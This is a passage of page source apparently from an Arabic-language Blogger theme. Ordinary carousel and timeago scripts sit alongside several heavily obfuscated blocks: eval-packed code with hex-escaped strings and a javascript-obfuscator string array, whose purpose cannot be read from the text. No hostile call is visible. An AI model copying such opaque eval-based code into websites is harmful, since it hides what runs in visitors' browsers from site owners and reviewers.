16\\h\\i\\G\\s\\j\\R\\i\\l\\10\\j\\h\\l\\17\\t\\m\\1l\\h\\i\\l\\N\\j\\h\\17\\t\\16\\h\\i\\G\\s\\j\\R\\i\\l\\m\\1h\\j\\h\\1l\\h\\i\\l\\11\\j\\h\\17\\t\\16\\h\\i\\Z\\i\\G\\s\\j\\h\\l\\A\\t\\1a\\h\\i\\l\\1j\\j\\W\\j\\i\\Y\\m\\V\\j\\15\\K\\o\\B\\h\\h\\D\\w\\B\\m\\G\\w\\M\\s\\j\\R\\i\\l\\m\\1D\\j\\h\\l\\p\\t\\1a\\K\\1a\\h\\i\\l\\r\\F\\m\\G\\w\\F\\F\\i\\o\\F\\B\\h\\M\\m\\R\\O\\h\\F\\w\\F\\h\\M\\z\\m\\R\\O\\h\\G\\s\\j\\R\\i\\l\\m\\r\\j\\h\\M\\1l\\K\\1e\\B\\Q\\y\\t\\1a\\Q\\O\\h\\F\\o\\F\\h\\M\\z\\1l\\O\\h\\i\\Z\\i\\G\\V\\M\\s\\j\\h\\l\\m\\m\\t\\19\\K\\l\\m\\W\\h\\i\\l\\r\\U\\U\\s\\l\\m\\11\\j\\h\\z\\m\\17\\z\\m\\16\\z\\m\\15\\1t\\m\\14\\B\\m\\1e\\t\\m\\o\\t\\m\\H\\U\\m\\w\\t\\m\\x\\B\\V\\h\\D\\W\\j\\o\\i\\Y\\s\\l\\1j\\j\\o\\l\\1b\\l\\m\\1m\\D\\W\\j\\o\\D\\H\\i\\Y\\15\\K\\w\\B\\Q\\M\\m\\n\\K\\1e\\B\\h\\m\\T\\t\\m\\1u\\h\\O\\Q\\F\\H\\l\\m\\N\\F\\Q\\M\\z\\m\\n\\O\\M\\m\\L\\K\\1e\\B\\h\\m\\1s\\h\\O\\Q\\G\\s\\l\\m\\11\\j\\h\\z\\m\\17\\z\\m\\16\\z\\m\\15\\z\\t\\z\\h\\F\\H\\l\\m\\N\\F\\h\\1t\\m\\14\\B\\m\\1e\\t\\m\\o\\t\\m\\H\\U\\m\\w\\t\\m\\x\\B\\m\\1g\\h\\D\\W\\j\\o\\i\\Y\\m\\V\\j\\15\\K\\H\\B\\V\\G\\H\\M\\o\\l\\1b\\l\\J\\l\\r\\G\\H\\F\\B\\m\\i\\Y\\15\\K\\x\\B\\o\\l\\1b\\l\\J\\12\\H\\1d\\l\\T\\l\\m\\19\\j\\W\\j\\o\\i\\Y\\m\\1i\\K\\o\\l\\m\\1F\\Z\\i\\l\\1m\\j\\h\\m\\1p\\h\\i\\G\\x\\B\\o\\l\\1b\\l\\J\\12\\H\\1d\\l\\T\\12\\x\\1d\\l\\m\\I\\G\\15\\K\\n\\B\\o\\l\\1b\\l\\J\\12\\H\\1d\\l\\L\\l\\s\\p\\G\\x\\B\\m\\1B\\1t\\x\\l\\18\\j\\h\\m\\1A\\1c\\z\\z\\h\\D\\h\\1H\\1c\\z\\z\\h\\i\\1c\\x\\G\\w\\F\\B\\h\\M\\m\\v\\O\\M\\o\\K\\1e\\B\\Q\\m\\1n\\t\\T\\Q\\K\\L\\B\\Q\\h\\F\\n\\F\\h\\Q\\K\\m\\I\\B\\Q\\h\\F\\x\\F\\h\\Q\\O\\h\\F\\n\\F\\h\\M\\z\\o\\O\\M\\z\\m\\v\\O\\h\\Z\\s\\j\\h\\l\\m\\W\\h\\i\\l\\1g\\j\\h\\M\\z\\m\\L\\O\\h\\F\\w\\i\\Z\\D\\h\\1E\\h\\i\\Z\\i\\Z\\D\\h\\1E\\h\\i\\Z\\i\\G","\\k","\\A\\E\\y\\v\\p","\\k\\k\\p\\I\\v\\A\\k\\N\\J\\r\\w\\p\\v\\q\\r\\k\\o\\x\\x\\T\\y\\o\\A\\A\\k\\o\\w\\q\\u\\k\\o\\w\\p\\v\\X\\n\\k\\X\\o\\u\\k\\o\\p\\p\\u\\k\\w\\y\\o\\A\\A\\k\\k\\k\\k\\k\\k\\u\\n\\C\\q\\X\\n\\T\\y\\o\\A\\A\\k\\p\\v\\p\\y\\n\\k\\I\\p\\C\\y\\k\\P\\q\\J\\p\\J\\H\\n\\k\\N\\n\\n\\x\\k\\u\\n\\E\\y\\o\\w\\n\\k\\k\\x\\o\\v\\y\\P\\C\\q\\p\\v\\q\\r\\k\\y\\n\\r\\L\\p\\I\\k\\E\\y\\J\\A\\k\\A\\u\\w\\k\\n\\o\\w\\I\\k\\A\\I\\q\\u\\p\\k\\k\\k\\n\\r\\p\\u\\P\\k\\p\\o\\H\\k\\A\\v\\H\\y\\v\\r\\L\\A\\k\\w\\q\\x\\n\\k\\v\\N\\u\\o\\C\\n\\k\\x\\q\\w\\J\\C\\n\\r\\p\\k\\v\\r\\x\\n\\1a\\1p\\N\\k\\x\\v\\X\\k\\y\\v\\r\\18\\k\\v\\w\\q\\k\\o\\w\\p\\k\\H\\y\\q\\k\\v\\x\\k\\o\\E\\E\\n\\r\\x\\k\\T\\q\\C\\C\\n\\r\\p\\A\\k\\1l\\y\\q\\L\\L\\n\\u\\k\\1b\\A\\q\\r\\E\\k\\H\\q\\x\\P\\k\\w\\C\\p\\1N\\v\\N\\u\\o\\C\\n\\1N\\I\\q\\y\\x\\n\\u\\k\\u\\n\\C\\q\\X\\n\\k\\v\\L\\k\\x\\o\\p\\o\\k\\w\\y\\v\\w\\18\\k\\L\\v\\k\\A\\E\\o\\r\\k\\v\\w\\q\\r\\A\\k\\10\\10\\10\\k\\w\\q\\C\\k\\n\\C\\H\\n\\x\\k\\N\\v\\u\\A\\p\\k\\I\\p\\p\\E\\A\\k\\r\\J\\y\\y\\k\\N\\q\\u\\k\\E\\q\\A\\p\\k\\n\\C\\k\\1m\\u\\w\\I\\v\\X\\n\\1q\\o\\L\\n\\k\\L\\n\\p\\k\\N\\n\\n\\x\\A\\k\\E\\q\\A\\p\\A\\k\\A\\J\\C\\C\\o\\u\\P\\k\\o\\y\\p\\k\\1b\\A\\q\\r\\k\\v\\r\\k\\A\\w\\u\\v\\E\\p\\k\\C\\o\\1a\\k\\u\\n\\A\\J\\y\\p\\A\\k\\I\\R\\k\\p\\n\\u\\C\\k\\J\\y\\k\\I\\u\\n\\N\\k\\y\\v\\k\\o\\x\\x\\1h\\X\\n\\r\\p\\19\\v\\A\\p\\n\\r\\n\\u\\k\\C\\o\\v\\r\\k\\1w\\x\\o\\v\\y\\P\\C\\q\\p\\v\\q\\r\\k\\10\\v\\x\\n\\k\\E\\u\\n\\E\\n\\r\\x\\k\\w\\q\\r\\p\\o\\v\\r\\n\\u\\k\\1s\\E\\y\\J\\A\\k\\w\\q\\C\\C\\n\\r\\p\\A\\k\\1g\\1n\\1i\\19\\m\\V\\14\\k\\1g\\1n\\1i\\19\\m\\V\\15\\k\\X\\v\\x\\n\\q\\k\\1g\\1n\\1i\\19\\m\\V\\16\\k\\1w\\P\\q\\J\\p\\J\\H\\n\\k\\1k\\J\\y\\y\\1q\\q\\A\\p\\k\\w\\q\\r\\p\\k\\o\\y\\y\\q\\10\\T\\q\\C\\C\\n\\r\\p\\k\\w\\q\\r\\p\\o\\w\\p\\k\\w\\o\\p\\n\\L\\q\\u\\P\\k\\w\\q\\r\\p\\n\\r\\p\\k\\1m\\u\\k\\T\\o\\p\\n\\L\\q\\u\\P\\k\\r\\n\\1a\\p\\k\\o\\E\\E\\n\\r\\x\\T\\I\\v\\y\\x\\k\\w\\y\\n\\o\\u\\k\\m\\V\\V\\V\\k\\1j\\J\\n\\u\\P\\1v\\n\\y\\n\\w\\p\\q\\u\\k\\T\\q\\r\\p\\o\\w\\p\\1k\\q\\u\\C\\R\\k\\L\\n\\p\\1h\\y\\n\\C\\n\\r\\p\\1l\\P\\1o\\x\\k\\C\\o\\E\\k\\u\\n\\p\\J\\u\\r\\k\\u\\n\\y\\k\\o\\y\\p\\n\\u\\r\\o\\p\\n\\k\\1u\\1p\\1i\\T\\q\\r\\p\\n\\r\\p\\19\\q\\o\\x\\n\\x\\k\\I\\p\\p\\E\\A\\1h\\r\\o\\H\\y\\n\\x\\k\\I\\p\\p\\E\\k\\o\\A\\v\\x\\n\\k\\o\\u\\w\\I\\k\\N\\v\\r\\x","","\\N\\u\\q\\C\\T\\I\\o\\u\\T\\q\\x\\n","\\u\\n\\E\\y\\o\\w\\n","\\13\\10\\F","\\13\\H","\\L"];1Q(1y(b,c,d,e,f,g){f=1y(a){1z(a<c?S[4]:f(1R(a/c)))+((a=a%c)>1S?1K[S[5]](a+1W):a.1O(1P))};1L(!S[4][S[6]](/^/,1K)){1M(d--){g[f(d)]=e[d]||f(d)};e=[1y(a){1z g[a]}];f=1y(){1z S[7]};d=1};1M(d--){1L(e[d]){b=b[S[6]](1U 1V(S[8]+f(d)+S[8],S[9]),e[d])}};1z b}(S[0],1X,1Y,S[3][S[2]](S[1]),0,{}))',62,123,'|||||||||||||||||x22|x29|x28|x7C|x2E|x31|x65|x61|x74|x6F|x6E|x24|x2D|x72|x69|x63|x64|x6C|x2F|x73|x3D|x6D|x2C|x70|x2B|x3B|x62|x68|x75|x20|x67|x3C|x66|x3E|x79|x27|x32|_0x9590|x43|x26|x30|x33|x76|x7B|x7D|x77|x34|x5B|x5C|x38|x37|x36|x35|x6B|x4C|x78|x6A|x3A|x5D|x39|x23|x48|x45|x4D|x71|x46|x42|x41|x54|x49|x4F|x50|x21|x47|x3F|x44|x53|x57|x7A|function|return|x52|x51|x4A|x55|x4B|x4E|x58|x59|x56|x5A|String|if|while|x5F|toString|36|eval|parseInt|35|var|new|RegExp|29|62|119'.split('|'),0,{}))
/*]]>*/</script>
<script type='text/javascript'>/*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1L U=["\\y\\i\\R\\i\\j\\L\\k\\m\\1k\\r\\m\\1g\\k\\E\\1b\\i\\y\\i\\k\\l\\W\\t\\14\\k\\j\\l\\15\\i\\j\\l\\m\\14\\i\\k\\I\\16\\r\\O\\A\\o\\1x\\o\\D\\1v\\u\\I\\N\\16\\D\\k\\j\\1R\\A\\A\\t\\m\\j\\L\\S\\r\\n\\A\\y\\i\\k\\l\\W\\t\\14\\r\\x\\r\\D\\r\\1j\\1i\\1h\\k\\j\\l\\15\\i\\j\\l\\m\\q\\i\\k\\I\\16\\r\\O\\A\\o\\1x\\o\\D\\1v\\u\\I\\N\\16\\D\\k\\j\\K\\z\\M\\18\\L\\S\\r\\n\\A\\m\\M\\y\\i\\o\\Y\\1C\\t\\1q\\o\\j\\l\\19\\i\\y\\i\\o\\Y\\m\\18\\o\\j\\j\\E\\y\\i\\o\\Y\\1C\\t\\m\\17\\o\\j\\l\\19\\i\\y\\i\\o\\Y\\m\\1B\\o\\j\\j\\E\\S\\r\\Q\\A\\y\\i\\o\\l\\W\\t\\14\\r\\1j\\1i\\1h\\r\\1e\\1D\\m\\1q\\i\\k\\l\\B\\t\\m\\1C\\r\\1e\\K\\m\\1r\\r\\1e\\K\\l\\m\\12\\t\\1P\\r\\1e\\K\\l\\m\\1f\\r\\1e\\K\\l\\m\\m\\r\\1e\\K\\l\\m\\1l\\r\\1e\\k\\j\\o\\j\\E\\S\\r\\P\\A\\m\\1b\\l\\m\\F\\i\\Q\\l\\1a\\N\\1l\\j\\E\\1b\\i\\n\\l\\1a\\A\\A\\m\\j\\L\\y\\i\\o\\Y\\12\\o\\j\\l\\m\\V\\i\\j\\M\\18\\L\\Q\\l\\m\\R\\i\\P\\j\\l\\1E\\i\\y\\i\\o\\Y\\12\\o\\j\\j\\M\\1b\\i\\n\\l\\1a\\D\\m\\j\\L\\n\\l\\m\\X\\i\\1f\\K\\1f\\K\\k\\k\\j\\E\\y\\i\\k\\l\\W\\t\\14\\r\\x\\r\\D\\r\\1j\\1i\\1h\\k\\j\\l\\m\\1o\\i\\j\\E\\y\\i\\k\\l\\W\\t\\14\\r\\x\\r\\D\\r\\1j\\1i\\1h\\k\\j\\l\\1E\\i\\k\\I\\16\\r\\O\\A\\o\\W\\t\\V\\o\\N\\D\\k\\j\\E\\m\\1E\\i\\z\\A\\1f\\E\\z\\I\\n\\l\\1a\\E\\z\\A\\z\\H\\m\\j\\L\\1b\\i\\z\\A\\A\\A\\m\\j\\L\\y\\i\\k\\l\\W\\t\\14\\r\\x\\r\\D\\r\\1j\\1i\\1h\\k\\j\\l\\19\\i\\k\\I\\16\\r\\O\\A\\o\\w\\t\\J\\r\\z\\t\\1n\\o\\r\\1H\\A\\o\\J\\t\\k\\H\\z\\H\\k\\o\\D\\I\\N\\16\\D\\k\\j\\E\\y\\i\\k\\l\\W\\t\\V\\k\\j\\l\\19\\i\\k\\I\\13\\r\\O\\A\\o\\V\\t\\1n\\o\\D\\k\\H\\z\\H\\k\\I\\N\\13\\D\\k\\j\\M\\18\\r\\1b\\i\\z\\D\\m\\j\\L\\y\\i\\k\\l\\W\\t\\14\\r\\x\\r\\D\\r\\1j\\1i\\1h\\k\\j\\l\\19\\i\\k\\I\\16\\r\\O\\A\\o\\w\\t\\J\\o\\r\\1H\\A\\o\\J\\t\\k\\H\\z\\H\\k\\o\\D\\I\\N\\16\\D\\k\\j\\E\\y\\i\\k\\l\\W\\t\\V\\k\\j\\l\\19\\i\\k\\I\\13\\D\\k\\H\\z\\H\\k\\I\\N\\13\\D\\k\\j\\M\\S\\r\\T\\A\\y\\l\\m\\11\\i\\n\\1j\\z\\1h\\j\\E\\y\\i\\T\\j\\l\\m\\1z\\i\\y\\i\\k\\Y\\J\\t\\k\\H\\z\\j\\j\\M\\M\\y\\i\\k\\14\\k\\j\\l\\m\\1m\\i\\k\\1z\\k\\K\\k\\l\\W\\t\\V\\r\\13\\k\\K\\R\\i\\j\\L\\y\\i\\k\\Y\\J\\t\\k\\H\\y\\i\\Z\\j\\l\\10\\i\\j\\j\\l\\1B\\i\\k\\z\\t\\1n\\k\\j\\l\\m\\S\\i\\j\\l\\m\\W\\i\\k\\z\\t\\1n\\k\\j\\E\\y\\i\\k\\15\\K\\14\\k\\j\\l\\m\\16\\i\\L\\k\\m\\10\\k\\1D\\y\\i\\k\\l\\x\\t\\q\\k\\j\\l\\m\\13\\i\\j\\l\\1q\\M\\j\\M\\j\\E\\y\\i\\o\\l\\1g\\o\\j\\l\\1z\\i\\R\\i\\j\\L\\1b\\i\\N\\m\\v\\h\\m\\z\\h\\m\\G\\h\\m\\C\\h\\m\\n\\h\\m\\Q\\h\\m\\P\\h\\m\\T\\h\\m\\s\\h\\m\\1i\\r\\m\\J\\h\\m\\w\\h\\m\\O\\h\\m\\u\\r\\m\\p\\N\\s\\l\\m\\19\\i\\m\\x\\l\\m\\B\\j\\j\\L\\S\\r\\v\\A\\y\\i\\Z\\j\\l\\p\\i\\o\\1r\\t\\10\\o\\j\\E\\S\\r\\z\\A\\y\\i\\Z\\j\\l\\p\\i\\o\\1r\\t\\17\\o\\j\\E\\S\\r\\G\\A\\11\\i\\v\\j\\H\\o\\r\\t\\r\\o\\H\\11\\i\\z\\j\\E\\S\\r\\C\\A\\o\\1g\\1D\\N\\N\\m\\1n\\1Q\\10\\A\\o\\H\\G\\E\\m\\1a\\l\\m\\Z\\l\\1p\\A\\C\\M\\M\\j\\E\\1b\\i\\m\\1p\\j\\L\\S\\r\\s\\A\\y\\i\\k\\Y\\1k\\t\\1o\\t\\1d\\t\\17\\k\\j\\K\\X\\A\\y\\i\\k\\Y\\1k\\t\\1o\\t\\1u\\t\\17\\k\\j\\K\\1m\\A\\y\\i\\k\\l\\1d\\t\\10\\k\\j\\l\\10\\i\\j\\K\\1c\\A\\y\\i\\k\\l\\1u\\t\\10\\k\\j\\l\\10\\i\\j\\E\\y\\l\\1A\\i\\s\\l\\p\\i\\o\\1p\\o\\j\\K\\R\\i\\v\\j\\L\\S\\r\\z\\A\\y\\i\\v\\j\\l\\1G\\i\\k\\1y\\l\\1J\\t\\q\\k\\j\\l\\10\\i\\j\\E\\s\\l\\15\\i\\o\\I\\13\\D\\o\\H\\1m\\H\\o\\I\\N\\13\\D\\I\\F\\D\\o\\H\\z\\H\\o\\I\\N\\F\\D\\o\\j\\E\\s\\l\\p\\i\\k\\q\\k\\K\\z\\j\\M\\j\\E\\y\\l\\1A\\i\\X\\l\\p\\i\\o\\1p\\o\\j\\K\\R\\i\\v\\j\\L\\S\\r\\z\\A\\y\\i\\v\\j\\l\\1G\\i\\k\\1y\\l\\1J\\t\\q\\k\\j\\l\\10\\i\\j\\E\\X\\l\\15\\i\\o\\I\\13\\D\\o\\H\\1c\\H\\o\\I\\N\\13\\D\\I\\F\\D\\o\\H\\z\\H\\o\\I\\N\\F\\D\\o\\j\\E\\X\\l\\p\\i\\k\\q\\k\\K\\z\\j\\M\\j\\M\\18\\L\\y\\i\\k\\Y\\m\\1d\\t\\1o\\k\\j\\l\\1B\\i\\k\\m\\1x\\t\\m\\1u\\t\\m\\15\\k\\j\\M\\M\\j\\E","\\h","\\B\\F\\w\\s\\q","\\h\\h\\h\\V\\v\\x\\h\\F\\p\\B\\q\\h\\C\\s\\V\\h\\q\\n\\18\\q\\h\\z\\p\\C\\X\\h\\B\\F\\v\\u\\h\\s\\Q\\h\\h\\h\\h\\h\\h\\h\\h\\h\\h\\C\\s\\x\\h\\z\\w\\p\\G\\J\\h\\h\\G\\w\\v\\B\\B\\h\\h\\v\\q\\q\\x\\h\\h\\v\\F\\F\\n\\u\\C\\h\\v\\x\\q\\s\\G\\w\\n\\h\\h\\q\\s\\q\\w\\n\\h\\T\\q\\O\\w\\h\\F\\v\\P\\s\\u\\h\\Q\\15\\u\\G\\q\\s\\p\\u\\h\\n\\w\\B\\n\\h\\p\\w\\C\\n\\x\\12\\s\\u\\J\\h\\v\\G\\q\\s\\V\\n\\h\\w\\n\\u\\P\\q\\T\\h\\q\\T\\s\\B\\h\\w\\s\\u\\J\\h\\T\\x\\n\\Q\\h\\F\\v\\P\\n\\x\\h\\v\\C\\C\\17\\w\\v\\B\\B\\h\\v\\Q\\q\\n\\x\\h\\R\\T\\v\\q\\B\\v\\F\\F\\h\\q\\p\\F\\h\\F\\p\\B\\q\\1a\\1p\\h\\C\\v\\q\\v\\h\\1g\\1c\\11\\12\\1l\\1f\\1l\\h\\n\\u\\G\\p\\C\\n\\1A\\1u\\1q\\17\\p\\O\\F\\p\\u\\n\\u\\q\\h\\G\\w\\s\\G\\J\\h\\Z\\w\\p\\P\\m\\1w\\z\\w\\p\\P\\h\\u\\n\\R\\n\\x\\h\\z\\x\\n\\v\\J\\h\\p\\w\\C\\n\\x\\h\\u\\n\\R\\n\\x\\12\\s\\u\\J\\1w\\q\\n\\18\\q\\h\\p\\w\\C\\n\\x\\12\\s\\u\\J\\1w\\q\\n\\18\\q\\h\\P\\n\\q\\h\\Q\\s\\u\\C\\h\\T\\m\\h\\n\\u\\q\\x\\X\\h\\s\\C\\h\\O\\B\\P\\h\\B\\w\\s\\C\\n\\x\\h\\v\\G\\G\\p\\x\\C\\s\\p\\u\\h\\G\\p\\u\\q\\v\\G\\q\\h\\B\\s\\z\\w\\s\\u\\P\\B\\h\\x\\n\\O\\p\\V\\n\\17\\w\\v\\B\\B\\h\\v\\u\\s\\O\\v\\q\\n\\h\\B\\G\\x\\p\\w\\w\\1c\\p\\F\\h\\s\\u\\C\\n\\18\\1k\\Q\\h\\p\\Q\\Q\\B\\n\\q\\h\\11\\v\\q\\T\\h\\1a\\u\\C\\x\\p\\s\\C\\h\\R\\n\\z\\1k\\1m\\h\\s\\1d\\T\\p\\u\\n\\h\\s\\1d\\v\\C\\h\\s\\1d\\p\\C\\h\\Z\\w\\v\\G\\J\\Z\\n\\x\\x\\X\\h\\Z\\Z\\h\\1d\\w\\v\\X\\Z\\p\\p\\J\\h\\1q\\1o\\11\\p\\z\\s\\w\\n\\h\\1y\\s\\u\\C\\p\\R\\B\\h\\1d\\T\\p\\u\\n\\h\\1r\\s\\u\\C\\w\\n\\h\\1m\\s\\w\\J\\h\\1k\\F\\n\\x\\v\\h\\11\\s\\u\\s\\h\\Q\\w\\p\\p\\x\\h\\q\\n\\B\\q\\h\\u\\v\\V\\s\\P\\v\\q\\p\\x\\h\\15\\B\\n\\x\\1a\\P\\n\\u\\q\\h\\B\\F\\w\\s\\q\\h\\p\\u\\w\\X\\h\\x\\n\\O\\p\\V\\n\\h\\n\\19\\h\\1g\\1c\\11\\12\\1l\\1f\\m\\h\\B\\F\\w\\s\\G\\n\\h\\B\\n\\u\\C\\h\\R\\s\\u\\C\\p\\R\\h\\w\\p\\G\\v\\q\\s\\p\\u\\h\\z\\p\\q\\q\\p\\O\\h\\u\\v\\V\\1w\\q\\s\\q\\w\\n\\B\\h\\n\\O\\F\\q\\X\\h\\1g\\1c\\11\\12\\1l\\1f\\S\\h\\Q\\p\\x\\h\\B\\q\\x\\s\\G\\q\\h\\u\\p\\q\\h\\G\\p\\C\\n\\h\\z\\w\\p\\G\\J\\19\\15\\p\\q\\n\\h\\B\\T\\h\\F\\v\\x\\B\\n\\1g\\1c\\11\\12\\h\\v\\F\\F\\n\\u\\C\\1c\\p\\h\\15\\B\\n\\h\\z\\w\\p\\P\\h\\u\\v\\V\\h\\w\\s\\u\\J\\B\\h\\p\\u","","\\Q\\x\\p\\O\\17\\T\\v\\x\\17\\p\\C\\n","\\x\\n\\F\\w\\v\\G\\n","\\1v\\R\\H","\\1v\\z","\\P"];1S(1s(b,c,d,e,f,g){f=1s(a){1t(a<c?U[4]:f(1V(a/c)))+((a=a%c)>1W?1I[U[5]](a+1M):a.1N(1O))};1F(!U[4][U[6]](/^/,1I)){1K(d--){g[f(d)]=e[d]||f(d)};e=[1s(a){1t g[a]}];f=1s(){1t U[7]};d=1};1K(d--){1F(e[d]){b=b[U[6]](1T 1U(U[8]+f(d)+U[8],U[9]),e[d])}};1t b}(U[0],1X,1Y,U[3][U[2]](U[1]),0,{}))',62,123,'|||||||||||||||||x7C|x28|x29|x27|x2E|x31|x65|x22|x6F|x74|x20|x69|x2D|x6E|x61|x6C|x72|x24|x62|x3D|x73|x64|x3E|x3B|x70|x63|x2B|x3C|x6B|x2C|x7B|x7D|x2F|x6D|x67|x66|x77|x33|x68|_0x30df|x76|x34|x79|x23|x42|x36|x4D|x4C|x38|x37|x75|x35|x43|x78|x71|x41|x39|x54|x50|x2A|x30|x48|x5D|x6A|x5B|x4F|x32|x53|x7A|x45|x44|x49|x4B|function|return|x52|x5C|x5F|x51|x57|x4E|x55|x46|x4A|x3A|x47|if|x56|x59|String|x58|while|var|29|toString|36|x5A|x3F|x21|eval|new|RegExp|parseInt|35|62|117'.split('|'),0,{}))
/*]]>*/</script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.2.1/owl.carousel.min.js' type='text/javascript'></script>
<script type='text/javascript'>/*<![CDATA[*/
$(function(){$("a").each(function(){void 0!==$(this).attr("href")&&-1!==$(this).attr("href").indexOf("?demo-page")&&$(this).attr("href","/p/demo.html?redirected="+$(this).attr("href").replace(/\?demo\-page/,""))});$(".post-body .slider br").remove();$(".post-body .slider-carousel").each(function(){var a=$(this).attr("data-items"),b="true"==$(this).attr("data-autoplay")?!0:!1;$(".post-body .slider-carousel").owlCarousel({rtl:"rtl"===b_dir?!0:!1,autoplay:b,items:a,dots:!0,loop:!0,margin:10,autoplayHoverPause:!0,
nav:!0,navText:["\uf104","\uf105"],navSpeed:500,dotsSpeed:500,responsive:{0:{items:1},480:{items:2},768:{items:3},900:{items:a}}});$(this).fadeIn()});$(".post-body .slider-cover").each(function(){var a="true"==$(this).attr("data-autoplay")?!0:!1;$(".post-body .slider-cover").owlCarousel({rtl:"rtl"===b_dir?!0:!1,autoplay:a,nav:!0,loop:!0,dots:!0,autoHeight:!0,items:1,autoplayHoverPause:!0,navText:["\uf104","\uf105"]});$(this).fadeIn()})});
/*]]>*/</script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/jQuery.Marquee/1.3.1/jquery.marquee.min.js' type='text/javascript'></script>
<script type='text/javascript'>/*<![CDATA[*/
!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t("object"==typeof module&&"object"==typeof module.exports?require("jquery"):jQuery)}(function(t){function e(){var e=r.settings;if(e.autoDispose&&!t.contains(document.documentElement,this))return t(this).timeago("dispose"),this;var o=i(this);return isNaN(o.datetime)||(0===e.cutoff||Math.abs(n(o.datetime))<e.cutoff?t(this).text(a(o.datetime)):t(this).attr("title").length>0&&t(this).text(t(this).attr("title"))),this}function i(e){if(!(e=t(e)).data("timeago")){e.data("timeago",{datetime:r.datetime(e)});var i=t.trim(e.text());r.settings.localeTitle?e.attr("title",e.data("timeago").datetime.toLocaleString()):!(i.length>0)||r.isTime(e)&&e.attr("title")||e.attr("title",i)}return e.data("timeago")}function a(t){return r.inWords(n(t))}function n(t){return(new Date).getTime()-t.getTime()}t.timeago=function(e){return a(e instanceof Date?e:"string"==typeof e?t.timeago.parse(e):"number"==typeof e?new Date(e):t.timeago.datetime(e))};var r=t.timeago;t.extend(t.timeago,{settings:{refreshMillis:5e4,allowPast:!0,allowFuture:!1,localeTitle:!1,cutoff:0,autoDispose:!0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"تقريبا",suffixFromNow:"من الآن",inPast:'any moment now',seconds:"منذ أقل من دقيقة",minute:"منذ دقيقة",minutes:"منذ %d دقيقة",hour:"منذ ساعة",hours:"منذ %d ساعة",day:"منذ يوم",days:"منذ %d يوم",month:"منذ  شهر",months:"منذ %d أشهر",year:"منذ سنة",years:"منذ %d سنة",wordSeparator:" ",numbers:[]}},inWords:function(e){function i(i,n){var r=t.isFunction(i)?i(n,e):i,o=a.numbers&&a.numbers[n]||n;return r.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture)throw"timeago allowPast and allowFuture settings can not both be set to false.";var a=this.settings.strings,n=a.prefixAgo,r=a.suffixAgo;if(this.settings.allowFuture&&e<0&&(n=a.prefixFromNow,r=a.suffixFromNow),!this.settings.allowPast&&e>=0)return this.settings.strings.inPast;var o=Math.abs(e)/1e3,s=o/60,u=s/60,m=u/24,l=m/365,d=o<45&&i(a.seconds,Math.round(o))||o<90&&i(a.minute,1)||s<45&&i(a.minutes,Math.round(s))||s<90&&i(a.hour,1)||u<24&&i(a.hours,Math.round(u))||u<42&&i(a.day,1)||m<30&&i(a.days,Math.round(m))||m<45&&i(a.month,1)||m<365&&i(a.months,Math.round(m/30))||l<1.5&&i(a.year,1)||i(a.years,Math.round(l)),h=a.wordSeparator||"";return void 0===a.wordSeparator&&(h=" "),t.trim([n,d,r].join(h))},parse:function(e){var i=t.trim(e);return i=i.replace(/\.\d+/,""),i=i.replace(/-/,"/").replace(/-/,"/"),i=i.replace(/T/," ").replace(/Z/," UTC"),i=i.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2"),i=i.replace(/([\+\-]\d\d)$/," $100"),new Date(i)},datetime:function(e){var i=r.isTime(e)?t(e).attr("datetime"):t(e).attr("title");return r.parse(i)},isTime:function(e){return"time"===t(e).get(0).tagName.toLowerCase()}});var o={init:function(){o.dispose.call(this);var i=t.proxy(e,this);i();var a=r.settings;a.refreshMillis>0&&(this._timeagoInterval=setInterval(i,a.refreshMillis))},update:function(i){var a=i instanceof Date?i:r.parse(i);t(this).data("timeago",{datetime:a}),r.settings.localeTitle&&t(this).attr("title",a.toLocaleString()),e.apply(this)},updateFromDOM:function(){t(this).data("timeago",{datetime:r.parse(r.isTime(this)?t(this).attr("datetime"):t(this).attr("title"))}),e.apply(this)},dispose:function(){this._timeagoInterval&&(window.clearInterval(this._timeagoInterval),this._timeagoInterval=null)}};t.fn.timeago=function(t,e){var i=t?o[t]:o.init;if(!i)throw new Error("Unknown function name '"+t+"' for timeago");return this.each(function(){i.call(this,e)}),this},document.createElement("abbr"),document.createElement("time")});
/*]]>*/</script>
<script type='text/javascript'>/*<![CDATA[*/
var _0x63a6=['X8ORwpPCqzU=','wqVzCsOVXg==','W8OjwqrDrlc=','wrzDqMOvf8O+','wrF0VGU5','w4PCh2Y3Uw==','PcOqw4zDvsKm','T8K6w6R9w6c=','aXEzGzDCkRc=','w5DCtcKWVMK9','wozDncKyMwU=','PRvDrcK6HcK5w5A=','wqbChH08wp0=','wqzDpnJYwos=','w6zCtCXDth4=','aVLCocKsCQ==','GcKDw7LCgsO4','wrfDuyJcw48=','wqjCk1oLw6U=','CgjDmMKiJA==','w6rCpCPCuGY=','X2QebzI=','wp0PwoTCtcKnwpzDqsOnwoHCscOnw4g=','w4vCkhLDozU=','w7fCpcKzwqTDn8OLVS0=','dsOVw5oVw7QmQ8K7DMOMw7bCmMKEw6wzHMKfWX00G8OEwp1pA8KJFkYIdiPDqVLDtsO8wrPCqsKGwr/[base64]/HDTDoj/DscOIK8KDw6YIwqXCiXzDtsOQVcKuLMO/OU3CnsO2wpNeLWQ7DwfCmzFSVhZSw4PCg8OyOsKTwpPCmcO+WCPDjBTDpMOcZ3xGwqk5KkEFbU03wrl5w5rCp8KEw5F0McKDwoJlfS/DhsKkHQFAdMOdAB1vw4zDm8K+dgRhBcOAwpDDjsKmOcOdwrHCpDtfw4/Cmk/[base64]/[base64]/[base64]/DiMKhw6fDhFQuHT7CmHAMPk0Xw6c6wrkLwpLCtsKIU8O0Z8OSwofCrsOuJ8O8HMKgKsOHwrPCtiB3wr/DrcKwwqfCvQZXaGLDpMKlwqrCimvCmsO/[base64]/Dm8O/w787A0dAFUBCX8KOWWDDoFDCrsOlWMKpOcKewozCojQBw51Ow404RsKTw6fDrmv